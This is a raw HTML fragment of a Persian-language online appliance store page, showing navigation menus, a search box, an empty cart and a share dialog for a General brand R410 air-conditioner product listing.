</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="product-sepid-single">
<div class="size">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://sitaplus.com">خانه</a>&nbsp;&#47;&nbsp;<a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>&nbsp;&#47;&nbsp;کولرگازی جنرال موتورسنگین R410 T3</nav>
					
			<div class="woocommerce-notices-wrapper"></div><style>
    
    .first-sepid-product-box:first-child {
	overflow: hidden;
}
</style>

<div id="sharem" class="modal1">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close1">&times;</span>
	<div class="sgare-sepid-box">

	<h4> 	<div class="product-aspk">
	
	 <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="کولر گازی جنرال گلد 24000 R410 موتور سنگین" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-298x300.jpg 298w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-600x603.jpg 600w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-64x64.jpg 64w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013.jpg 720w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-150x150.jpg" /><noscript><img width="150" height="150" src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="کولر گازی جنرال گلد 24000 R410 موتور سنگین" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-298x300.jpg 298w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-600x603.jpg 600w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-64x64.jpg 64w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>	 
	 
	 </div><div class="chap-12221">اشتراک گذاری </div> <span>کولرگازی جنرال موتورسنگین R410 T3</span></h4>
	<div class="share-2">
<a class="twi" target="_blank" href="https://twitter.com/home?status=https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2/"><i class="mdi mdi-twitter"></i></a>
<a class="link" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url==https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2/"><i class="mdi mdi-linkedin"></i></a>

<a class="tel" target="_blank" href="https://telegram.me/share/url?url=https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2/"><i class="mdi mdi-telegram"></i></a>
<a class="whstaspp" target="_blank" href="whatsapp://send?text=https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2/"       data-action="share/whatsapp/share"  
        target="_blank"><i class="mdi mdi-whatsapp"></i></a>
<a class="face" target="_blank" href="https://www.facebook.com/sharer/sharer.php?m2w&s=100&p[url]=https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2/"><i class="mdi mdi-facebook"></i></a>



</div>
<script type="rocketlazyloadscript">
function myFunction() {
  /* Get the text field */
  var copyText = document.getElementById("myInput");

  /* Select the text field */
  copyText.select();
  copyText.setSelectionRange(0, 99999); /* For mobile devices */

   /* Copy the text inside the text field */
  navigator.clipboard.writeText(copyText.value);

  /* Alert the copied text */
} 
</script>

<div class="link-kootah">
<button onclick="myFunction()"><i class="fi fi-rr-copy"></i></button>


<input id="myInput" value="https://sitaplus.com/?p=6971">
</div>
	</div>
</div>

  </div>

</div>
